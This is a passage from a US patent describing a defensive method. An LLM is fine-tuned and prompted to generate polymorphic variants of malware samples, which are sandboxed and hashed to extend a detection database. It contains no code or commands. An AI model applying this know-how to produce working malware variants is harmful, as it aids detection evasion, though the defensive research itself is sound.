Further, other machine learning (ML) algorithms can be used for the ML method 510, and the ML method 510 is not limited to being an ANN. For example, there are many machine-learning models, and the ML method 510 can be based on machine-learning systems that include generative adversarial networks (GANs) that are trained, for example, using pairs of network measurements and their corresponding optimized configurations.

As understood by those of skill in the art, machine-learning-based classification techniques can vary depending on the desired implementation. For example, machine-learning classification schemes can utilize one or more of the following, alone or in combination: hidden Markov models, recurrent neural networks (RNNs), convolutional neural networks (CNNs); Deep Learning networks, Bayesian symbolic methods, general adversarial networks (GANs), support vector machines, image registration methods, and/or applicable rule-based systems. Where regression algorithms are used, they can include but are not limited to: Stochastic Gradient Descent Regressors, and/or Passive Aggressive Regressors, etc.

Machine learning classification models can also be based on clustering algorithms (e.g., a Mini-batch K-means clustering algorithm), a recommendation algorithm (e.g., a Miniwise Hashing algorithm, or Euclidean Locality-Sensitive Hashing (LSH) algorithm), and/or an anomaly detection algorithm, such as a Local outlier factor. Additionally, machine-learning models can employ a dimensionality reduction approach, such as, one or more of: a Mini-batch Dictionary Learning algorithm, an Incremental Principal Component Analysis (PCA) algorithm, a Latent Dirichlet Allocation algorithm, and/or a Mini-batch K-means algorithm, etc.

Figure 5B:

FIG. 5B illustrates a flow diagram for an example of a method of using the trained neural network in accordance with some embodiments of the present technology.

FIG. 5B illustrates an example of using the trained ML method 510. The input data 516 are applied to the trained ML method 510 to generate the outputs, which can include the summary 512.

Figure 6:

FIG. 6 illustrates a block diagram for an example of a computing device in accordance with some embodiments of the present technology.

FIG. 6 shows an example of computing system 600, which can be for example any computing device making up the system network 104 of FIG. 1, or any component thereof in which the components of the system are in communication with each other using connection 602. Connection 602 can be a physical connection via a bus, or a direct connection into processor 604, such as in a chipset architecture. Connection 602 can also be a virtual connection, networked connection, or logical connection.

In some embodiments, computing system 600 is a distributed system in which the functions described in this disclosure can be distributed within a datacenter, multiple data centers, a peer network, etc. In some embodiments, one or more of the described system components represents many such components each performing some or all of the function for which the component is described. In some embodiments, the components can be physical or virtual devices.

Example computing system 600 includes at least one processing unit (central processing unit (CPU) or processor) 604 and connection 602 that couples various system components including system memory 608, such as read-only memory (ROM) 610 and random access memory (RAM) RAM 612 to processor 604. Computing system 600 can include a cache 606 and high-speed memory 608 connected directly with, in close proximity to, or integrated as part of processor 604.

Processor 604 can include any general purpose processor and a hardware service or software service, such as services 616, 618, and 620 stored in 614, configured to control processor 604 as well as a special-purpose processor where software instructions are incorporated into the actual processor design. Processor 604 may essentially be a completely self-contained computing system, containing multiple cores or processors, a bus, memory controller, cache, etc. A multi-core processor may be symmetric or asymmetric.

To enable user interaction, computing system 600 includes an input device 626, which can represent any number of input mechanisms, such as a microphone for speech, a touch-sensitive screen for gesture or graphical input, keyboard, mouse, motion input, speech, etc. Computing system 600 can also include output device 622, which can be one or more of a number of output mechanisms known to those of skill in the art. In some instances, multimodal systems can enable a user to provide multiple types of input/output to communicate with computing system 600. Computing system 600 can include communication interface 624, which can generally govern and manage the user input and system output. There is no restriction on operating on any particular hardware arrangement, and therefore the basic features here may easily be substituted for improved hardware or firmware arrangements as they are developed.

Storage device 614 can be a non-volatile memory device and can be a hard disk or other types of computer readable media which can store data that are accessible by a computer, such as magnetic cassettes, flash memory cards, solid state memory devices, digital versatile disks, cartridges, random access memories (RAMs), read-only memory (ROM), and/or some combination of these devices.

The storage device 614 can include software services, servers, services, etc., that when the code that defines such software is executed by the processor 604, it causes the system to perform a function. In some embodiments, a hardware service that performs a particular function can include the software component stored in a computer-readable medium in connection with the hardware components, such as processor 604, connection 602, output device 622, etc., to carry out the function.

For clarity of explanation, in some instances the present technology may be presented as including individual functional blocks including functional blocks comprising devices, device components, steps or routines in a method embodied in software, or combinations of hardware and software.

Any of the steps, operations, functions, or processes described herein may be performed or implemented by a combination of hardware and software services or services, alone or in combination with other devices. In some embodiments, a service can be software that resides in memory of a client device and/or one or more servers of a content management system and perform one or more functions when a processor executes the software associated with the service. In some embodiments, a service is a program, or a collection of programs that carry out a specific function. In some embodiments, a service can be considered a server. The memory can be a non-transitory computer-readable medium.

In some embodiments the computer-readable storage devices, mediums, and memories can include a cable or wireless signal containing a bit stream and the like. However, when mentioned, non-transitory computer-readable storage media expressly exclude media such as energy, carrier signals, electromagnetic waves, and signals per se.

Methods according to the above-described examples can be implemented using computer-executable instructions that are stored or otherwise available from computer readable media. Such instructions can comprise, for example, instructions and data which cause or otherwise configure a general purpose computer, special purpose computer, or special purpose processing device to perform a certain function or group of functions. Portions of computer resources used can be accessible over a network. The computer executable instructions may be, for example, binaries, intermediate format instructions such as assembly language, firmware, or source code. Examples of computer-readable media that may be used to store instructions, information used, and/or information created during methods according to described examples include magnetic or optical disks, solid state memory devices, flash memory, USB devices provided with non-volatile memory, networked storage devices, and so on.

Devices implementing methods according to these disclosures can comprise hardware, firmware and/or software, and can take any of a variety of form factors. Typical examples of such form factors include servers, laptops, smart phones, small form factor personal computers, personal digital assistants, and so on. Functionality described herein also can be embodied in peripherals or add-in cards. Such functionality can also be implemented on a circuit board among different chips or different processes executing in a single device, by way of further example.

The instructions, media for conveying such instructions, computing resources for executing them, and other structures for supporting such computing resources are means for providing the functions described in these disclosures.

Although a variety of examples and other information was used to explain aspects within the scope of the appended claims, no limitation of the claims should be implied based on particular features or arrangements in such examples, as one of ordinary skill would be able to use these examples to derive a wide variety of implementations. Further and although some subject matter may have been described in language specific to examples of structural features and/or method steps, it is to be understood that the subject matter defined in the appended claims is not necessarily limited to these described features or acts. For example, such functionality can be distributed differently or performed in components other than those identified herein. Rather, the described features and steps are disclosed as examples of components of systems and methods within the scope of the appended claims.

Some aspects of the present technology include:

Aspect 1. A method comprising: receiving, by a threat management service, a potential malware sample with behavioral characterizations; prompting a specialized large language model to create at least one polymorphic variant of the potential malware sample, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample; generating a hash value for the at least one polymorphic variant; and updating a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

Aspect 2. The method of Aspect 1, further comprising training the specialized large language model by: providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware; providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware; providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior; providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by: for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

Aspect 3. The method of Aspects 1 or 2, wherein prompting the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to at least one of: generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way.

Aspect 4. The method of any of Aspects 1 to 3, further comprising: observing the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations, wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

Aspect 5. The method of any of Aspects 1 to 4, further comprising observing the behavioral characterizations of the potential malware sample by: detonating object code corresponding to the potential malware sample in a virtualized environment; and observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

Aspect 6. The method of any of Aspects 1 to 5, further comprising: comparing the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

Aspect 7. The method of any of Aspects 1 to 6, wherein prompting the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes: providing samples of malware with behavioral characterizations and process characterizations associated with the samples of the malware; providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining malware; and providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

Aspect 8. An apparatus comprising: one or more processors; and at least one computer-readable storage medium having stored thereon instructions which, when executed by the one or more processors, cause the one or more processors to: receive, by a threat management service, a potential malware sample with behavioral characterizations; prompt a specialized large language model to create at least one polymorphic variant of the potential malware sample, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample; generate a hash value for the at least one polymorphic variant; and update a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

Aspect 9. The apparatus of Aspect 8, wherein the instructions further cause the one or more processors to train the specialized large language model by: providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware; providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware; providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior; providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by: for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

Aspect 10. The apparatus of Aspects 8 or 9, wherein the instructions to prompt the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to at least one of: generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way.

Aspect 11. The apparatus of any of Aspects 8 to 10, wherein the instructions further cause the one or more processors to: observe the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations, wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

Aspect 12. The apparatus of any of Aspects 8 to 11, wherein the instructions further cause the one or more processors to: observe the behavioral characterizations of the potential malware sample by: detonating object code corresponding to the potential malware sample in a virtualized environment; and observe the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

Aspect 13. The apparatus of any of Aspects 8 to 12, wherein the instructions further cause the one or more processors to: compare the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

Aspect 14. The apparatus of any of Aspects 8 to 13, wherein the instructions to prompt the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes: providing samples of malware with behavioral characterizations and process characterizations associated with the samples of the malware; providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining malware; and providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

Aspect 15. A non-transitory computer-readable storage medium having stored thereon instructions which, when executed by one or more processors, cause the one or more processors to: receive, by a threat management service, a potential malware sample with behavioral characterizations; prompt a specialized large language model to create at least one polymorphic variant of the potential malware sample, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample; generate a hash value for the at least one polymorphic variant; and update a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

Aspect 16. The non-transitory computer-readable storage medium of Aspect 15, wherein the instructions further cause the one or more processors to train the specialized large language model by: providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware; providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware; providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior; providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by: for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

Aspect 17. The non-transitory computer-readable storage medium of Aspects 15 or 16, wherein the instructions to prompt the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to at least one of: generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and

US 12,682,060 B2

23

24 rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way.

Aspect 18. The non-transitory computer-readable storage medium of any of Aspects 15 to 17, wherein the instructions further cause the one or more processors to: observe the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations, wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

Aspect 19. The non-transitory computer-readable storage medium of any of Aspects 15 to 18, wherein the instructions further cause the one or more processors to: observe the behavioral characterizations of the potential malware sample by: detonating object code corresponding to the potential malware sample in a virtualized environment; and observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

Aspect 20. The non-transitory computer-readable storage medium of any of Aspects 15 to 19, wherein the instructions further cause the one or more processors to: compare the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

What is claimed is:

1. A method comprising:
receiving, by a threat management service, a potential malware sample with behavioral characterizations;
prompting a specialized large language model to create at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to:
generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and
rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample;
generating a hash value for the at least one polymorphic variant; and updating a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

2. The method of claim 1, further comprising training the specialized large language model by:
providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware;
providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware;
providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior;

providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and
evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by:
for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and
providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

3. The method of claim 1, further comprising:
observing the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations,
wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

4. The method of claim 1, further comprising observing the behavioral characterizations of the potential malware sample by:
detonating object code corresponding to the potential malware sample in a virtualized environment; and
observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

5. The method of claim 1, further comprising:
comparing the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

6. The method of claim 1, wherein prompting the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes:
providing samples of malware with behavioral characterizations and process characterizations associated with the samples of the malware;
providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining malware; and
providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

7. An apparatus comprising: one or more processors; and at least one computer-readable storage medium having stored thereon instructions which, when executed by the one or more processors, cause the one or more processors to:
receive, by a threat management service, a potential malware sample with behavioral characterizations;
prompt a specialized large language model to create at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to:

generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample;

generate a hash value for the at least one polymorphic variant; and update a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

8. The apparatus of claim 7, wherein the instructions further cause the one or more processors to train the specialized large language model by:

providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware;

providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware;

providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior;

providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by:

for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

9. The apparatus of claim 7, wherein the instructions further cause the one or more processors to:

observe the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations, wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

10. The apparatus of claim 7, wherein the instructions further cause the one or more processors to:

observe the behavioral characterizations of the potential malware sample by:

detonating object code corresponding to the potential malware sample in a virtualized environment; and observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

11. The apparatus of claim 7, wherein the instructions further cause the one or more processors to:

compare the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

12. The apparatus of claim 7, wherein the instructions to prompt the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes:

providing samples of malware with behavioral characterizations and process characterizations associated with the samples of the malware;

providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining malware; and providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

13. A non-transitory computer-readable storage medium having stored thereon instructions which, when executed by one or more processors, cause the one or more processors to:

receive, by a threat management service, a potential malware sample with behavioral characterizations;

prompt a specialized large language model to create at least one polymorphic variant of the potential malware sample includes prompting the specialized large language model to:

generate the at least one polymorphic variant that executes one or more processes of the potential malware sample in a different sequence; and rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way, wherein the at least one polymorphic variant varies from the potential malware sample but exhibits similar behavioral characterizations to the potential malware sample;

generate a hash value for the at least one polymorphic variant; and update a database of hash values associated with known malware samples to add hash values of the at least one polymorphic variant to the hash values associated with the known malware samples.

14. The non-transitory computer-readable storage medium of claim 13, wherein the instructions further cause the one or more processors to train the specialized large language model by:

providing, during a learning phase, samples of malware with the behavioral characterizations and process characterizations associated with the samples of the malware;

providing, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining the malware;

providing, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior;

providing, during a fine-tuning phase, the samples of malware with prompts to create generated malware variants; and evaluating, during the fine-tuning phase, the generated malware variants to determine whether the specialized large language model correctly responded to the prompts by:

for a respective sample of malware and a generated variant of the respective sample, evaluating the generated variant in a sandbox to create a variant behavioral graph and variant control flow data, and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data; and providing a score to the specialized large language model during the fine-tuning phase, the score is configured to reward the specialized large language model for correctly responding to the prompts, and to correct the specialized large language model for incorrectly responding to the prompts.

15. The non-transitory computer-readable storage medium of claim 13, wherein the instructions further cause the one or more processors to:

observe the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional characterizations and non-functional characterizations, wherein prompting the specialized large language model to generate the at least one polymorphic variant includes prompting the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

16. The non-transitory computer-readable storage medium of claim 13, wherein the instructions further cause the one or more processors to:

observe the behavioral characterizations of the potential malware sample by:

detonating object code corresponding to the potential malware sample in a virtualized environment; and observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated.

17. The non-transitory computer-readable storage medium of claim 13, wherein the instructions further cause the one or more processors to:

compare the hash value for the at least one polymorphic variant against a database of known hash values associated with the known malware samples.

18. The non-transitory computer-readable storage medium of claim 13, wherein the instructions to prompt the specialized large language model to create the at least one polymorphic variant of the potential malware sample includes:

providing samples of malware with behavioral characterizations and process characterizations associated with the samples of the malware;

providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the at least one compiler can compile code defining malware; and providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

19. The method of claim 1, further comprising training the specialized large language model by utilizing another large language model.

20. The apparatus of claim 7, further comprising training the specialized large language model by utilizing another large language model.

* * * * *